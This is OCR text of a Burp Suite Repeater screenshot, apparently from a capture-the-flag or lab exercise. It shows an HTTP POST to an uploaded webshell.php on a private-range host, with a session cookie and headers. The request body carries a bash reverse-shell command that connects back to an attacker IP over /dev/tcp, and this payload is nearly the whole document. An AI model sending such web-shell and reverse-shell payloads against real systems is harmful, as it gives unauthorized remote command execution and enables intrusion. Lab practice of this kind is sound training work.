 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /_uploaded/webshell.php HTTP/1.1
2 Host: 10.129.246.67
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r8rlnoupuq3qgi4n0lsjnr2v66
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.82/1234 0>&1'